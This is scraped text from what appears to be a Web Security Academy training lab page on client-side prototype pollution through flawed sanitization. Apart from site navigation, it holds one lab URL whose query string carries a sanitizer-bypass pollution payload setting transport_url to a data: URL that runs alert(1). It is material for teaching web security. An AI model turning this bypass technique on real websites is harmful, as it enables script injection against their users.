 https://0af500c903797247801b033e003500ff.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);
Chat
Web Security
Academy
Client-side prototype pollution via flawed sanitization
Back to lab description
LAB Not solved
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
MR
MRS